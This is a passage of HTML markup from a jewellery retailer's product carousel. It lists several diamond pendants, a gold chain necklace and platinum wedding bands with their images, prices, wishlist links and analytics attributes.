            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16300.00">
                    16,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN1036_RGN1036">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN1036_RGN1036"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1036_RGN1036&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;203800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1036_RGN1036&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;203800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN1036_RGN1036" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Chain Necklace" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Chain Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="203800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="59fc4a45b53c1771dec460c108" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN1036_RGN1036"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN1036_RGN1036"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" aria-label="Laurence Graff Signature Faceted Chain Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Chain Necklace"
            title="Laurence Graff Signature Faceted Chain Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" tabindex="0">Laurence Graff Signature Faceted Chain Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Yellow Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="203800.00">
                    203,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51100.00">
                    51,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="29200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="29200.00">
                    29,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
